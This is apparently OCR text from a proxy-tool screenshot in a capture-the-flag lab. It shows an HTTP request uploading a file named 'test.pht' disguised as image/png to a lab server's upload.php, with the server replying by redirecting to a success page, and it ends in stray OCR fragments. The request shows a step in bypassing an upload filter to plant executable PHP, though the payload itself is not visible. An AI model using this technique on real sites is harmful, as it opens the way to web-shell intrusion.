 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6492
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="test.pht
"
17 Content-Type: image/png
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 21:36:32 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
In
Re
Re
Re
Re
Re
Re